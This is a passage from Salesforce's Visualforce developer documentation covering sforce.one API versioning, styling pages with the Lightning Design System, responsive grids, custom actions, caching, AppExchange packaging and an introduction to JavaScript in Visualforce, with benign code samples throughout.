recordTypeId is optional and specifies the record type for the created object. Calling
createRecord without providing a recordTypeId may result in an error.
createRecord(entityName[,
recordTypeId][,
defaultFieldValues])
defaultFieldValues is optional and, if provided, prepopulates fields on a record
create panel, including fields not displayed on the panel. Users must have create access to
fields with prepopulated values. Errors during saving that are caused by field access limitations
don’t display error messages.
Opens the page to edit the record specified by recordId.editRecord(recordId)
Keep the following in mind when using the sforce.one object:
•Calls to sforce.one.navigateToURL may result in an “Unsupported Page” error if the URL references standard pages for
objects or Chatter pages. To avoid this error, ensure that the URL begins with a backslash (/_ui instead of _ui).
•The sforce.one.createRecord method doesn’t respect Visualforce overrides on the standard action.
How sforce.one Handles API Versions
The sforce.one object is frequently improved in new releases. To maintain backward compatibility, sforce.one provides
version-specific behavior, and you can use a specific version of sforce.one in your apps.
By default, sforce.one uses the same version as the API version of the requested Visualforce page. For example, if a Visualforce
page has an API version of 30.0, JavaScript on that page that uses sforce.one by default uses the API version 30.0 of sforce.one.
This means that when a Visualforce page is updated to a new API version, the page automatically uses the updated version of
sforce.one. In the preceding example, if that Visualforce page is updated to API version 31.0, app functionality that uses
sforce.one uses the API version 31.0 of sforce.one.
If updated behavior in a new API version of sforce.one causes compatibility problems with the page’s features, you have three
options for correcting the problem.
•Revert the Visualforce page’s API version to the prior version. This action requires no code changes.
•Update the code for the page’s features to fix the problem. This solution is best, but it might require some debugging, and it will
definitely require code changes.
•Use a specific version of sforce.one. This solution often requires minimal code changes.
327
Managing NavigationDeveloping Salesforce1 Apps with Visualforce

Note: sforce.one was added in Winter ’14 (API version 29.0) and wasn’t versioned until Summer ’14 (API version 31.0). All
versions of sforce.one earlier than version 31.0 are identical to version 31.0. You can specify a version of sforce.one for
any version that’s valid for Visualforce, that is, from version 15.0 to the current API version.
Using a Specific Version of sforce.one
To use a specific version of sforce.one, use the sforce.one.getVersion() function and provide it with the API version
and a callback function that needs to use a specific version of sforce.one. The appropriate versions of sforce.one are automatically
loaded by this call.
The signature for sforce.one.getVersion() is:
sforce.one.getVersion(versionString,callbackFunction);
versionString is the API version that your application requires. It’s always two digits, a period, and one digit, such as “30.0”. Calls
with invalid version strings fail silently.
callbackFunction is a JavaScript function that uses a specific version of sforce.one. sforce.one.getVersion()
operates asynchronously, and your callback function is called when it finishes loading the requested version of sforce.one. Your
callback function receives a single parameter, an sforce.one object for the specified API version. Use the object passed in instead
of the global sforce.one to make calls to sforce.one that conform to the API version that your app requires.
Examples of Using a Specific Version of sforce.one
The next examples all add a Create Account function to the following input button:
<input type="button" value="Create Account" onclick="btnCreateAccount()" id="btnCreateAcct"/>
Defaulting to the Visualforce Page’s API Version
App code that should use the default version of sforce.one—the version that corresponds to the Visualforce Page’s API
version—doesn’t need to ask for a version. Using that version happens automatically, and the code is straightforward.
<script>
function MyApp() {
this.createAccount = function() {
sforce.one.navigateToURL("/001/e");
};
}
var app = new MyApp();
function btnCreateAccount() {
app.createAccount();
}
</script>
App functionality is created in a MyApp object, and then an event handling function calls the app function when that event, a button
click, occurs. Separating application functionality from application event handling is a best practice, and it sets you up for using
version-specific versions of sforce.one.
Using a Specific sforce.one API Version (Simple)
328
Managing NavigationDeveloping Salesforce1 Apps with Visualforce

To use a specific version of sforce.one, get and save a reference to a versioned instance of the object. Then use this object to make
sforce.one calls. The simplest way is to save it in the MyApp object. In the next sample, references to the versioned instance of
sforce.one are in bold.
<script>
function MyApp(sfone) {
this.createAccount = function() {
sfone.navigateToURL("/001/e");
};
}
var app30 = null;
function btnCreateAccount() {
// Create our app object if not already defined
if(!app30) {
// Create app object with versioned sforce.one
sforce.one.getVersion("30.0",function(sfoneV30) {
app30 = new MyApp(sfoneV30);
app30.createAccount();
});
return;
}
app30.createAccount();
}
</script>
In the preceding example, the event-handling function is expanded from the first example to include the creation of a version-specific
instance of sforce.one. If your app needs to mix multiple versions, you can create multiple MyApp instances with appropriate
versions and names. More than one or two, though, are cumbersome to manage. We recommend the next approach instead.
Using a Specific sforce.one API Version (Best)
A better way to organize your app code is to create version-specific instances of sforce.one in an app initialization block of code
so you can keep the event handling separate.
<script>
function MyApp(sfone) {
this.createAccount = function() {
sfone.navigateToURL("/001/e");
};
}
var app30 = null;
// Initialize app: get versioned API, wire up clicks
sforce.one.getVersion("30.0",function(sfoneV30) {
// Create app object with versioned sforce.one
app30 = new MyApp(sfoneV30);
// Wire up button event
var btn = document.getElementById("btnCreateAcct");
btn.onclick = btnCreateAccount;
});
329
Managing NavigationDeveloping Salesforce1 Apps with Visualforce

// Events handling functions
// Can't be fired until app is defined
function btnCreateAccount() {
app30.createAccount();
}
</script>
In this sample the app initialization is separated only by white space and comments, but you can separate it into functions for better
encapsulation.
Using a Specific sforce.one API Version (Synchronous)
You can trigger a synchronous mode for sforce.one by manually including the specific version of sforce.one’s JavaScript on
your page. The format for the URL to the library is:/sforce/one/sforceOneVersion/api.js. Here’s an example:
<script src="/sforce/one/30.0/api.js"></script>
<script>
function MyApp(sfone) {
this.createAccount = function() {
sfone.navigateToURL("/001/e");
};
}
var app = null;
sforce.one.getVersion("30.0",function(sfoneV30) {
app = new MyApp(sfoneV30);
});
// Events handling function
// Can't be fired until app is defined
function btnCreateAccount() {
app.createAccount();
}
</script>
Although some situations require synchronous mode, the asynchronous version is preferred. If you forget to manually include the correct
versions of the sforce.one library, your code will contain bugs that are difficult to diagnose.
Introduction to the Salesforce Lightning Design System
The Salesforce Lightning Design System (SLDS) helps you build applications with the look and feel of Lightning Experience without
writing a single line of CSS. SLDS is a CSS framework that gives you access to the icons, color palettes, and font that our developers use
to create Lightning Experience.
Lightning Experience UI Core Principles
The Lightning Experience UI, which SLDS represents, was crafted using four core design principles. We encourage you to keep them in
mind as you develop your applications.
•Clarity — Eliminate ambiguity. Enable people to see, understand, and act with confidence.
•Efficiency — Streamline and optimize workflows. Intelligently anticipate needs to help people work better, smarter, and faster.
•Consistency — Create familiarity and strengthen intuition by applying the same solution to the same problem.
330
Introduction to the Salesforce Lightning Design SystemDeveloping Salesforce1 Apps with Visualforce

•Beauty — Demonstrate respect for people’s time and attention through thoughtful and elegant craftsmanship.
Benefits of SLDS
SLDS gives you the tools to create apps consistent with the principles, design language, and best practices of Lightning Experience. Here
are the benefits that make SLDS so useful:
•It provides a unified experience and streamlined workflows when extending existing features or integrating with external systems.
•It doesn’t over-enforce defaults such as padding and margins.
•It’s continuously updated. As long as you’re using the latest version of SLDS, your pages are consistent with Lightning Experience.
•It includes accessibility in the CSS framework.
•It works with other CSS frameworks, like Bootstrap.
Style Existing Visualforce Pages with Lightning Experience Stylesheets
You can control whether a page is styled with the look of Lightning Experience when viewed in Lightning Experience or the Salesforce1
app with the lightningStylesheets attribute.
Note: This is a beta version of Lightning Experience stylesheets for Visualforce, which means it’s a high-quality feature with known
limitations. Lightning Experience stylesheets aren’t generally available unless or until Salesforce announces its general availability
in documentation or in press releases or public statements.
To style your Visualforce page to match the Lightning Experience UI when viewed in Lightning Experience or the Salesforce1 app, set
lightningStylesheets="true" in the <apex:page> tag. When the page is viewed in Salesforce Classic, it doesn’t get
Lightning Experience styling.
<apex:page lightningStylesheets="true">
Here is a standard Visualforce page without the lightningStylesheets attribute. The page is styled with the Classic UI.
Here is the same Visualforce page with the lightningStylesheets attribute set to true.
331
Style Existing Visualforce Pages with Lightning Experience
Stylesheets
Developing Salesforce1 Apps with Visualforce

You can style most commonly used Visualforce components with the lightningStylesheets attribute. However, some
components differ slightly in style from Lightning Experience. For example, <apex:selectOptions>, <apex:selectRadio>,
<apex:inputFile>, and some <apex:inputField> elements use the browser’s default styling instead. Commonly used
Visualforce components that don’t require styling, such as <apex:form>, <apex:outputText>, and <apex:param>, are
still supported.
To include SLDS components that aren’t part of the Visualforce component library, you can use the <apex:slds /> tag with custom
SLDS code in addition to the lightningStylesheets attribute. ThelightningStylesheets attribute doesn’t affect
custom styling, so custom code and must be updated to match the page’s SLDS styling.
Note: If set to false, the standardStylesheets attribute for <apex:page> overrides and suppresses
lightningStylesheets in Lightning Experience, Salesforce Classic, and Salesforce1.
The following Visualforce components support the lightningStylesheets attribute or don’t require styling.
•analytics:reportChart
•apex:actionFunction
•apex:actionPoller
•apex:actionRegion
•apex:actionStatus
•apex:actionSupport
•apex:areaSeries
•apex:attribute
•apex:axis
•apex:barSeries
•apex:canvasApp
•apex:chart
•apex:chartLabel
•apex:chartTips
•apex:column
•apex:commandButton
332
Style Existing Visualforce Pages with Lightning Experience
Stylesheets
Developing Salesforce1 Apps with Visualforce
•apex:commandLink
•apex:component
•apex:componentBody
•apex:composition
•apex:dataList
•apex:dataTable
•apex:define
•apex:detail
•apex:dynamicComponent
•apex:enhancedList
•apex:facet
•apex:flash
•apex:form
•apex:gaugeSeries
•apex:iframe
•apex:image
•apex:include
•apex:includeLightning
•apex:includeScript
•apex:inlineEditSupport
•apex:input
•apex:inputCheckbox
•apex:inputField
•apex:inputFile
•apex:inputHidden
•apex:inputSecret
•apex:inputText
•apex:inputTextArea
•apex:insert
•apex:legend
•apex:lineSeries
•apex:listViews
•apex:map
•apex:mapMarker
•apex:message
•apex:messages
•apex:outputField
•apex:outputLabel
•apex:outputLink
•apex:outputPanel
333
Style Existing Visualforce Pages with Lightning Experience
Stylesheets
Developing Salesforce1 Apps with Visualforce
•apex:outputText
•apex:page
•apex:pageBlock
•apex:pageBlockButtons
•apex:pageBlockSection
•apex:pageBlockSectionItem
•apex:pageBlockTable
•apex:pageMessage
•apex:pageMessages
•apex:panelBar
•apex:panelBarItem
•apex:panelGrid
•apex:panelGroup
•apex:param
•apex:pieSeries
•apex:radarSeries
•apex:relatedList
•apex:remoteObjectField
•apex:remoteObjectModel
•apex:remoteObjects
•apex:repeat
•apex:scatterSeries
•apex:scontrol
•apex:sectionHeader
•apex:selectCheckboxes
•apex:selectList
•apex:selectOption
•apex:selectOptions
•apex:selectRadio
•apex:stylesheet
•apex:tab
•apex:tabPanel
•apex:toolbar
•apex:toolbarGroup
•apex:variable
•chatter:feed
•chatter:feedWithFollowers
•chatter:follow
•chatter:newsFeed
•flow:interview
334
Style Existing Visualforce Pages with Lightning Experience
Stylesheets
Developing Salesforce1 Apps with Visualforce

•site:googleAnalyticsTracking
•site:previewAsAdmin
•topics:widget
Applying SLDS to Visualforce Pages
You can use the Lightning Design System (SLDS) to build Visualforce pages that match the look and feel of Salesforce1. To use SLDS, it
takes some tweaks in your code and a few things to remember. For the most part, Visualforce code that uses SLDS works without issue.
Using SLDS in Visualforce Pages
Every time you use SLDS, add <apex:slds /> to your page and wrap your code in a scoping class, <div
class="slds-scope">...</div>.
<apex:page showHeader="false" standardStylesheets="false" sidebar="false"
applyHtmlTag="false" applyBodyTag="false" docType="html-5.0">
<!-- Import the Design System style sheet -->
<apex:slds />
<!-- REQUIRED SLDS WRAPPER -->
<div class="slds-scope">
Many of the best practices we’ve discussed for Visualforce development for Salesforce1 apply here as well. Apex tags such as
<apex:pageblock> and <apex:inputField> are not yet supported for use with SLDS.
SLDS Class Naming
SLDS uses a standard class naming convention called Block-Element-Modifier syntax (BEM) to make the class names less ambiguous.
•A block represents a high-level component (for example, car).
•An element represents a descendant of a component (car__door).
•A modifier represents a particular state or variant of a block or element (car__door--red).
Use SLDS Icons in Visualforce
The Lightning Design System (SLDS) includes PNG and SVG (both individual and spritemap) versions of our action, custom, doctype,
standard, and utility icons.
To use SVG spritemap icons in your Visualforce page, add the attributes xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink"to the <html> tag.
<span class="slds-icon_container slds-icon-standard-account" title="description of icon
when needed">
<svg aria-hidden="true" class="slds-icon">
<use xlink:href="{!URLFOR($Asset.SLDS,
'assets/icons/standard-sprite/svg/symbols.svg#account')}"></use>
</svg>
335
Applying SLDS to Visualforce PagesDeveloping Salesforce1 Apps with Visualforce

<span class="slds-assistive-text">Icon Assistive Text</span>
</span>
Since the icon is standalone and carries meaning, we placed it inside an outer span with the slds-icon_container class.
The icons have no background color out of the box. To set a background color, we apply a second class to the span. To use the default
color for a particular icon, construct the name of the icon's specific utility class by concatenating slds-icon-, the sprite map name,
and -icon. Apply that class to the <span> element. In the example we are using the "standard" sprite map and the “account” icon
so the class is slds-icon-standard-account.
Inside the <span>, we have a <svg> element with the slds-icon class. The <svg> element in turn contains a <use> tag that
specifies the icon to display based on its xlink:href attribute.
To set the xlink:href path:
1. Select the icon you want to use from the icons page. Make a note of which category it’s in (action, custom, doctype, standard, or
utility).
2. Complete the xlink:href attribute by concatenating the category sprite (for example, “standard-sprite”),
/svg/symbols.svg# and the specific icon within it (for example, “account”). This gives us the path
assets/icons/standard-sprite/svg/symbols.svg#account.
After the <svg> tag, the assistive text is within a span with the slds-assistive-text class.
Create a Visualforce Page for Salesforce1 Using SLDS
Let’s create a Visualforce page that displays your recently accessed accounts and is styled with the Lightning Design System (SLDS) and
add it to the Salesforce1 navigation menu.
1. First, let’s create the Visualforce page.
1. Open the Developer Console and click File > New > Visualforce Page. Enter SLDSPage for the page name.
2. In the editor, replace any markup with the following.
<apex:page showHeader="false" standardStylesheets="false" sidebar="false"
applyHtmlTag="false" applyBodyTag="false" docType="html-5.0">
<html xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
lang="en">
<head>
<meta charset="utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>SLDS LatestAccounts Visualforce Page in Salesforce1</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Import the Design System style sheet -->
<apex:slds />
</head>
<apex:remoteObjects >
<apex:remoteObjectModel name="Account" fields="Id,Name,LastModifiedDate"/>
</apex:remoteObjects>
<body>
<!-- REQUIRED SLDS WRAPPER -->
336
Create a Visualforce Page for Salesforce1 Using SLDSDeveloping Salesforce1 Apps with Visualforce

<div class="slds-scope">
<!-- PRIMARY CONTENT WRAPPER -->
<div class="myapp">
<!-- ACCOUNT LIST TABLE -->
<div id="account-list" class="slds-p-vertical--medium"></div>
<!-- / ACCOUNT LIST TABLE -->
</div>
<!-- / PRIMARY CONTENT WRAPPER -->
</div>
<!-- / REQUIRED SLDS WRAPPER -->
<!-- JAVASCRIPT -->
<script>
(function() {
var outputDiv = document.getElementById('account-list');
var account = new SObjectModel.Account();
var updateOutputDiv = function() {
account.retrieve(
{ orderby: [{ LastModifiedDate: 'DESC' }], limit: 10 },
function(error, records) {
if (error) {
alert(error.message);
} else {
// create data table
var dataTable = document.createElement('table');
dataTable.className = 'slds-table slds-table--bordered
slds-text-heading_small';
// add header row
var tableHeader = dataTable.createTHead();
var tableHeaderRow = tableHeader.insertRow();
var tableHeaderRowCell1 = tableHeaderRow.insertCell(0);
tableHeaderRowCell1.appendChild(document.createTextNode('Latest Accounts'));
tableHeaderRowCell1.setAttribute('scope','col');
tableHeaderRowCell1.setAttribute('class','slds-text-heading_medium');
// build table body
var tableBody = dataTable.appendChild(document.createElement('tbody'))
var dataRow, dataRowCell1, recordName, data_id;
records.forEach(function(record) {
dataRow = tableBody.insertRow();
dataRowCell1 = dataRow.insertCell(0);
recordName = document.createTextNode(record.get('Name'));
dataRowCell1.appendChild(recordName);
337
Create a Visualforce Page for Salesforce1 Using SLDSDeveloping Salesforce1 Apps with Visualforce

});
if (outputDiv.firstChild) {
// replace table if it already exists
// see later in tutorial
outputDiv.replaceChild(dataTable, outputDiv.firstChild);
} else {
outputDiv.appendChild(dataTable);
}
}
}
);
}
updateOutputDiv();
})();
</script>
<!-- / JAVASCRIPT -->
</body>
</html>
</apex:page>
•The <apex:slds /> tag allows you to access SLDS stylesheets. This component is an easy alternative to uploading SLDS
as a static resource and using it in your Visualforce pages.
•The <div class="slds-scope"> wrapper is necessary around any SLDS-styled content. SLDS styles only apply to
elements contained inside of it.
2. This page is also mobile-friendly. Let’s add the page to the Salesforce1 Navigation menu.
3. Enable the page for mobile apps.
a. From Setup, enter Visualforce Pages in the Quick Find box, then select Visualforce Pages.
b. Click Edit next to the SLDSPage Visualforce page in the list.
c. Select Available for Lightning Experience, Salesforce1, and Lightning Communities.
a. Click Save.
4. Create a tab for the Visualforce page.
a. From Setup, enter Tabs in the Quick Find box, then select Tabs.
b. In the Visualforce Tabs section, click New.
c. In the Visualforce Page drop-down list, select SLDSPage.
d. In the Tab Label field, enter SLDS Page.
Notice that the Tab Name field is filled in automatically
e. Click in the Tab Style field and select the Diamond style.
The icon for this style appears as the icon for the page in the Salesforce1 navigation menu.
f. Click Next, then Next, then Save.
5. Add the tab to the Salesforce1 navigation menu.
a. From Setup, enter Mobile Apps in the Quick Find box, then select Salesforce1 Navigation.
b. Select the SLDS Page tab and click Add.
The SLDS item is added at the bottom of the Selected list.
338
Create a Visualforce Page for Salesforce1 Using SLDSDeveloping Salesforce1 Apps with Visualforce

c. Click Save.
Responsive Page Design Using SLDS
Responsive design is a web design method aimed at creating online user interfaces that provide the best viewing experience, including
easy reading and navigation, on various screen sizes.
A responsive user interface adapts the layout to the screen size by using fluid, proportion-based grids, flexible images, and CSS3 media
queries. Using responsive design, you can create Visualforce pages that look great and work well on phones and tablets.
Standard Salesforce1 pages use responsive design to provide device-optimized layouts. The primary technique is a stacked single-column
layout for phones, and a side-by-side, two-column layout for tablets. The page is the same for all devices, and adapts to the screen size
it’s displayed on.
The SLDS Grid System
The Lightning Design System (SLDS) uses a grid based on Flexbox to provide a flexible, mobile-first, device-agnostic scaffolding system.
The grid system lets you divide your page into rows and columns and define layout variations for different-sized screens. Grids can be
nested to create complex layouts.
The grid system has two parts, the grid wrapper (the slds-grid class) and the columns within it (the slds-col class). By default,
columns are sized relative to their content.
339
Responsive Page Design Using SLDSDeveloping Salesforce1 Apps with Visualforce

You can also specify the column sizes manually with sizing helpers from SLDS. They use a slds-size--X-of-Y format where X
represents a fraction of the total space Y. For example, slds-size--1-of-2 represents a width that is 50 percent of the available
space. Using the manual sizing class helpers, you can specify column ratios across the following grids – 2, 3, 4, 5, 6, and 12.
Create a Responsive Design Page Using SLDS
1. Open the Developer Console and click File > New > Visualforce Page. Enter SLDSResponsivePage for the page name.
2. In the editor, replace any markup with the following.
<apex:page showHeader="false" standardStylesheets="false" sidebar="false"
applyHtmlTag="false" applyBodyTag="false" docType="html-5.0">
<html xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
lang="en">
<head>
<meta charset="utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>SLDS ResponsiveDesign Visualforce Page in Salesforce1</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Import the Design System style sheet -->
<apex:slds />
</head>
<body>
<!-- REQUIRED SLDS WRAPPER -->
<div class="slds-scope">
<!-- PRIMARY CONTENT WRAPPER -->
<!-- RESPONSIVE GRID EXAMPLE -->
<div class="myapp">
<div class="slds-grid slds-wrap">
<div class="slds-col slds-size--1-of-1 slds-small-size--1-of-2
slds-medium-size--1-of-4">
<div class="slds-box slds-box_x-small slds-text-align_center
slds-m-around--x-small">Box 1</div>
</div>
<div class="slds-col slds-size--1-of-1 slds-small-size--1-of-2
slds-medium-size--3-of-4">
<div class="slds-box slds-box_x-small slds-text-align_center
slds-m-around--x-small">Box 2</div>
</div>
</div>
</div>
<!-- / RESPONSIVE GRID EXAMPLE -->
</div>
</body>
</html>
</apex:page>
This code creates a two-column grid where the two columns are:
•Full width and vertical on a mobile screen
340
Responsive Page Design Using SLDSDeveloping Salesforce1 Apps with Visualforce
•Sized 1:1 and side by side on small screens (more than 480 pixels)
•Sized 3:1 and side by side on larger screens (more than 768 pixels)
View this page on a desktop and a mobile device to see the responsive design in action.
Using Visualforce Pages as Custom Actions
If your Visualforce page is used as a custom action, design it so that it either acts upon a single record provided by a standard controller,
or finds and acts upon a record, or records your custom controller code retrieves.
Custom Actions on an Object
Visualforce pages added as custom actions on an object are invoked in the context of a record of that object type. The custom action
has a specific record ID handed to it—the record the user was looking at when they clicked the custom action. Design the page to act
on that specific record type.
Visualforce pages used as custom actions on an object must use the standard controller for that object. Use controller extensions to add
custom code, including @RemoteAction methods you can call using JavaScript remoting.
Your custom code could do more than make updates to the originating record. For example, the Create Quick Order custom action
searches for matching merchandise. It then creates an invoice and line item, all as part of creating an order for a part. That logic occurs
in the context of the originating account record—the invoice is associated to the account record where the quick order action was
invoked.
When the action completes, redirect the user to a page related to the originating record.
Custom Global Actions
Visualforce pages used as global actions can be invoked in many different places and don’t have a specific record associated with them.
They have complete “freedom of action,” which means it’s up to you to write the code.
More specifically, Visualforce pages used as global actions can’t use any standard controller. You must write a custom controller to handle
the page. Your code might create one or many records, modify found records, and so on.
When a global action completes, the user should be either redirected to a parent record created as part of the action or returned to
where they started.
Performance Tuning for Visualforce Pages
Performance is an important aspect of mobile Visualforce pages. Visualforce has a caching mechanism to help you tune the performance
of your pages.
To enable caching for a page, use this statement:
<apex:page cache="true" expires="600">
The parameters for page caching are:
DescriptionAttribute
Boolean value that specifies whether the browser should cache the page. If
not specified, defaults to false.
cache
Integer value that specifies the period of cache in seconds.expires
341
Using Visualforce Pages as Custom ActionsDeveloping Salesforce1 Apps with Visualforce
For more information, see Force.com Sites Best Practices on Developerforce
More Resources
Here are some more resources to help you tune the performance of your Salesforce1 apps:
•Inside the Force.com Query Optimizer (webinar)
•Maximizing the Performance of Force.com SOQL, Reports, and List Views (blog post)
•Force.com SOQL Best Practices: Nulls and Formula Fields (blog post)
342
Performance Tuning for Visualforce PagesDeveloping Salesforce1 Apps with Visualforce

CHAPTER 20 Adding Visualforce to a Force.com AppExchange
App
You can include Visualforce pages, components, or custom controllers in an app that you are creating for AppExchange.
Unlike Apex classes, the content of a Visualforce page in a managed package is not hidden when the package is installed. However,
custom controllers, controller extensions, and custom components are hidden. In addition, custom components can be restricted with
the access attribute to run only in your namespace.
Salesforce recommends that you only use managed packages to distribute any Visualforce or Apex components. This recommendation
is because managed packages receive a unique namespace that is automatically prepended to the names of your pages, components,
classes, methods, variables, and so on. This namespace prefix helps prevent duplicate names in the installer's organization.
The following caveats should be taken into consideration when creating a package using a Visualforce page:
•If the access attribute on a component that is included in a managed package is set to global, be aware of the following
restrictions:
–The access attribute on the component cannot be changed to public.
–All required child <apex:attribute> components (those that have the required attribute set to true) must have the
access attribute set to global.
–If the default attribute is set on a required child <apex:attribute>, it cannot be removed or changed.
–You cannot add new required child <apex:attribute> components.
–If the access attribute on a child <apex:attribute> component is set to global, it cannot be changed to public.
–If the access attribute on a child <apex:attribute> component is set to global, the type attribute cannot be
changed.
•When a package with a non-global component is installed, users that view the component in Setup see “Component is not global”
instead of the content of the component. In addition, the component is not included in the component reference.
•If advanced currency management is enabled for an organization that is installing a package, Visualforce pages that use
<apex:inputField> and <apex:outputField> cannot be installed.
•Any Apex that is included as part of Force.com AppExchange app must have at least 75% cumulative test coverage. When you
upload your package to AppExchange, all tests are run to ensure that they run without errors. The tests are also run when the package
is installed.
•Beginning with version 16.0, if you have a managed global Apex class used as a Visualforce controller, it is also required that the
access level be set to global for the following methods and properties for subscribers to use them:
–Constructors for custom controllers
–Getter and setter methods, including those for input and output components
–Get and set attributes on properties
Tip: If a custom label has translations, include the translations in a package by explicitly packaging the desired languages.
343

When a package containing Visualforce pages is installed into an organization, the pages are served from the visual.force.com
domain instead of the Salesforce domain. This is to prevent malicious code in a package from affecting your data.
SEE ALSO:
Testing Custom Controllers and Controller Extensions
Managing Package Version Settings for Visualforce Pages and
Components
If Visualforce markup references installed managed packages, the version settings for each managed package referenced by the Visualforce
markup are saved to aid backwards-compatibility. This ensures that as the components in managed packages evolve in subsequent
package versions, a page is still bound to versions with specific, known behavior.
A package version is a number that identifies the set of components uploaded in a package. The version number has the format
majorNumber.minorNumber.patchNumber (for example, 2.1.3). The major and minor numbers increase to a chosen value
during every major release. The patchNumber is generated and updated only for a patch release. Publishers can use package versions
to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing
customer integrations using the package.
Note: Package components and Visualforce custom component are distinct concepts. A package is comprised of many elements,
such as custom objects, Apex classes and triggers, and custom pages and components.
To configure the package version settings for a Visualforce page or custom component:
1. Edit a Visualforce page or component and click Version Settings.
2. Select a Version for each managed package referenced by the Visualforce page or component. This version of the managed
package will continue to be used by the page or component if later versions of the managed package are installed, unless you
manually update the version setting. To add an installed managed package to the settings list, select a package from the list of
available packages. The list is only displayed if you have an installed managed package that isn’t already associated with the page
or component.
3. Click Save.
Note the following when working with package version settings:
•If you save a Visualforce page or custom component that references a managed package without specifying a version of the managed
package, the page or component is associated with the latest installed version of the managed package by default.
•You can’t Remove a Visualforce page or component’s version setting for a managed package if the package is referenced by the
page or component. Use Show Dependencies to find where the managed package is referenced.
SEE ALSO:
How is Visualforce Versioned?
Managing Version Settings for Custom Components
344
Managing Package Version Settings for Visualforce Pages
and Components
Adding Visualforce to a Force.com AppExchange App

CHAPTER 21 Using JavaScript in Visualforce Pages
Using JavaScript in Visualforce pages gives you access to a wide range of existing JavaScript functionality, such as JavaScript libraries,
and other ways to customize the functionality of your pages. Action tags, such as <apex:actionFunction> and
<apex:actionSupport>, support Ajax requests.
Warning: By including JavaScript in a page, you are introducing the possibility of cross-browser and maintenance issues that
you do not have when using Visualforce. Before writing any JavaScript, you should be sure that there is not an existing Visualforce
component that can solve your problem.
The best method for including JavaScript in a Visualforce page is placing the JavaScript in a static resource, then calling it from there.
For example,
<apex:includeScript value="{!$Resource.MyJavascriptFile}"/>
You can then use the functions defined within that JavaScript file within your page using <script> tags.
Tip: When using JavaScript within an expression, you need to escape quotes using a backslash (\). For example,
onclick="{!IF(false, 'javascript_call(\"js_string_parameter\")', 'else case')}"
Using $Component to Reference Components from JavaScript
Use the $Component global variable to simplify referencing the DOM ID that is generated for a Visualforce component, and reduce
some of the dependency on the overall page structure.
Every Visualforce tag has an id attribute. The id attribute for a tag can be used by another tag to bind the two tags together. For
example, the <apex:outputLabel> tag’s for attribute can be used with the <apex:inputField> tag’s id attribute. The
reRender and status attributes on <apex:actionFunction>, <apex:actionSupport>, and other action-oriented
components also use the value of the id attribute from other components.
In addition to being used to bind Visualforce components together, this ID is used to form part of the document object model (DOM)
ID for the component when the page is rendered.
To refer to a Visualforce component in JavaScript or another Web-enabled language, you must specify a value for the id attribute for
that component. A DOM ID is constructed from a combination of the id attribute of the component and the id attributes of all
components that contain the element.
Component Access Example
